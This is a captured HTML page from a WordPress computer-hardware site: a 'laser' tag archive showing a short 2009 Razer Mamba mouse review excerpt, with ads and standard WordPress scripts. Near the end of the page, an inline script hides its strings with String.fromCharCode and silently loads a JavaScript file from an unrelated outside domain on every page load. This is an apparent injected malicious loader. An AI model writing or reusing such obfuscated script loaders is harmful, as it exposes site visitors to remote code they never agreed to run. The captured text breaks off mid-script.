

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pchardwareoutlet.com/tag/laser
body_size: 7872
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>PC Hardware Outletlaser | PC Hardware Outlet</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->

	<link rel="stylesheet" href="https://www.pchardwareoutlet.com/wp-content/themes/envy/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.pchardwareoutlet.com/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.pchardwareoutlet.com/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://www.pchardwareoutlet.com/feed/atom" />
	<link rel="pingback" href="https://www.pchardwareoutlet.com/xmlrpc.php" />

		<link rel='archives' title='April 2010' href='https://www.pchardwareoutlet.com/2010/04' />
	<link rel='archives' title='March 2010' href='https://www.pchardwareoutlet.com/2010/03' />
	<link rel='archives' title='February 2010' href='https://www.pchardwareoutlet.com/2010/02' />
	<link rel='archives' title='January 2010' href='https://www.pchardwareoutlet.com/2010/01' />
	<link rel='archives' title='November 2009' href='https://www.pchardwareoutlet.com/2009/11' />
	<link rel='archives' title='August 2009' href='https://www.pchardwareoutlet.com/2009/08' />
	<link rel='archives' title='July 2009' href='https://www.pchardwareoutlet.com/2009/07' />
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.pchardwareoutlet.com/tag/laser" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/laser#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pchardwareoutlet.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/laser#listItem","name":"laser"}},{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/laser#listItem","position":2,"name":"laser","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pchardwareoutlet.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pchardwareoutlet.com\/tag\/laser#collectionpage","url":"https:\/\/www.pchardwareoutlet.com\/tag\/laser","name":"laser | PC Hardware Outlet","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.pchardwareoutlet.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pchardwareoutlet.com\/tag\/laser#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pchardwareoutlet.com\/#organization","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","url":"https:\/\/www.pchardwareoutlet.com\/"},{"@type":"WebSite","@id":"https:\/\/www.pchardwareoutlet.com\/#website","url":"https:\/\/www.pchardwareoutlet.com\/","name":"PC Hardware Outlet","description":"The spot for affordible computer parts","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.pchardwareoutlet.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="PC Hardware Outlet &raquo; laser Tag Feed" href="https://www.pchardwareoutlet.com/tag/laser/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.pchardwareoutlet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pchardwareoutlet.com/wp-json/wp/v2/tags/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pchardwareoutlet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>img#wpzimg {    width: 100%; max-width: 125px !important;  max-height: 150px !important;    border: 0;    border-bottom:none; }img#wpzimg a {    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpzimg a:hover{    border:0;     max-width: 125px !important;    max-height: 150px !important;    border-bottom:none; }img#wpdetails-white {    border:0;     padding:0 15px 0 0;    background-color:#ffffff;    background:#ffffff;    border-bottom:none; }img#wpdetails-unchanged {    border:0;  background:none;  padding:0 15px 0 0; }div.pricecomparison { width: 100%; border-top:1px solid gray; padding:2px 10px;}div.pricecomparison:hover { background: darkblue; color:white; }div.pricecomparisonHeader { background: #E5E4E2; border:0; padding-bottom:9px;}div.pricecomparisonHeader:hover { background: #E5E4E2; color:black;}div.pricecomparison_name {float:left; width:50%; padding-top:15px;}div.pricecomparison_price {float:left;  width:25%; border-left:1px solid gray; border-right:1px solid gray; padding-top:15px; text-align:center;}div.pricecomparison_vendor {float:left; width:25%; text-align:center; color: white !important;}div.pricecomparison_vendor .button {color: white !important;}.noPadding {padding:0; margin:0;}@media all and (max-width: 500px) {div.pricecomparison_vendor .button {padding:0px 10px;}}@media all and (max-width: 350px) {div.pricecomparison_name {display:none;}}</style></head>
<body id="home">

<div id="container">

	<div class="firstmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com" title="Home">Home</a>
			</li>

			<li class="last" >
<a href="https://www.pchardwareoutlet.com/contact/" title="Contact">Contact</a>
			</li>
			<li class="floatright"><a href="https://www.pchardwareoutlet.com/feed" title="Subscribe to this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr> Feed</a></li>
		</ul>
	</div>

	<div class="header"><div class="headerwrap">

		<div class="banner"><div class="banner-r"><div class="banner-l">

			<h1><a href="https://www.pchardwareoutlet.com" title="PC Hardware Outlet">PC Hardware Outlet</a></h1>

			<div class="search">
				<form method="get" id="searchform" action="https://www.pchardwareoutlet.com/">
					<div class="keyword"><input type="text" value="" name="s" id="s" /></div>
					<input type="image" src="https://www.pchardwareoutlet.com/wp-content/themes/envy/images/bg_searchbutton_hover.jpg" alt="Search" title="Search" name="searchsubmit" id="searchsubmit" />
				</form>
			</div>

		</div></div></div>

		<div class="about"></div>

	</div></div>




	<div class="secondmenu">
		<ul>
			<li class="first" >
<a href="https://www.pchardwareoutlet.com/" title="PC Hardware Outlet">Shop</a>
			</li>
			<li  id="current">
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-reviews" title="PC Hardware Reviews">PC Hardware Reviews</a>
			</li>
			<li >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-tutorials" title="PC Hardware Tutorials">PC Hardware Tutorials</a>
			</li>
			<li class="last" >
<a href="https://www.pchardwareoutlet.com/category/pc-hardware-troubleshooting" title="Hardware Troubleshooting">Hardware Troubleshooting</a>
			</li>
		</ul>
	</div>




	<div id="content">

<div style="text-align:center; background:#c3dcfc; width:970px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 728x90, created 9/10/11 */
google_ad_slot = "3571730977";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

		<div class="sidebar">


<div style="text-align:center; width:310px; padding:10px 0;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


			<ul>

				<li><div class="sidebar-title">Computer Components</div>


					<ul>


	<li><h2>PC Hardware</h2>
	<ul>
                <li class="page_item"><a href="https://www.pchardwareoutlet.com/pc-battery-backup" title="Battery Backups">Battery Backups</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-cases" title="Computer Cases">Computer Cases</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cooling" title="Cooling">Cooling</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/cpu-processors" title="CPU / Processors">CPU / Processors</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/hard-drives" title="Hard Drives">Hard Drives</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/memory" title="Memory">Memory</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/mice" title="Mice">Mice</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/motherboards" title="Motherboards">Motherboards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/computer-networking-hardware" title="Networking">Networking</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/power-supplies" title="Power Supplies">Power Supplies</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/sound-cards" title="Sound Cards">Sound Cards</a>
</li>
<li class="page_item page_folder"><a href="https://www.pchardwareoutlet.com/video-cards" title="Video Cards">Video Cards</a>
</li>
<li class="page_item"><a href="https://www.pchardwareoutlet.com/webcams" title="Webcams">Webcams</a>
</li>
	</ul>
        </li>






					</ul>
				</li>

			</ul>



<div style="text-align:center; width:310px; padding-top:10px;">
<script type="text/javascript"><!--
google_ad_client = "pub-7875736607499233";
/* pchardwareoutlet.com 300x250, created 9/10/11 */
google_ad_slot = "7158693644";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


		</div>
		<div class="main">

			
			<div class="post" id="post-276">

				<div class="post-date">August 12th, 2009</div>

				<h2><a href="https://www.pchardwareoutlet.com/razer-mamba-razer-mamba-review" title="Razer Mamba Review">Razer Mamba Review</a></h2>

				<div class="entry">

					<div class="postmetadata">
						<ul>
							<li class="author">by admin</li>
							<li class="comment-number"><span>Comments Off<span class="screen-reader-text"> on Razer Mamba Review</span></span></li>
						</ul>
					</div>

					<div class="clear"></div>

					<p>Overall the Razer Mamba is a wonderful wireless gaming mouse, but it&#8217;s weak battery pretty much kills the entire device. The Mamba feels fantastic in your hand, since it pretty much shares the same design as Razer&#8217;s famous DethAdder. With it&#8217;s 1000MHz laser sensor, the mouse is incredibly accurate &#8211; offering you 5 different levels [&hellip;]</p>

	 				<p class="filedunder">Filed under: <a href="https://www.pchardwareoutlet.com/category/pc-hardware-reviews" rel="category tag">PC Hardware Reviews</a> </p>

				</div>
			</div>			

			
			<div class="previous-next">

				<ul>
					<li></li>
					<li></li>
				</ul>
				
			</div>

			
		</div>



	</div>




	<div class="clear"></div>




	<div id="footer">



		<p><a href="http://www.pchardwareoutlet.com/privacy-policy/">Privacy Policy</a>

</p>
	</div>




</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pchardwareoutlet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pchardwareoutlet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pchardwareoutlet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 